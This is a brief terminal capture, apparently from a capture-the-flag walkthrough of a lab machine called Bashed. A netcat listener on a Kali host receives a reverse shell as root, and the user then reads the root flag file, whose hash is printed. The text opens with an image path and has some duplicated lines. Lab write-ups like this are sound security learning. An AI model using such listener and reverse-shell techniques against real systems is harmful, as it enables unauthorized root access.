 C
kali@kali:~$ nc -nvlp 1234
listening on [any] 1234 ...
ls
pwd
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.68] 37600
root@bashed:/scripts# ls
test1.bak  test.py  test.txt
root@bashed:/scripts# pwd
/scripts
root@bashed:/scripts# cd /root
cd /root
root@bashed:~# cat root.txt
cat root.txt
cc4f0afe3a1026d402ba10329674a8e2
root@bashed:~#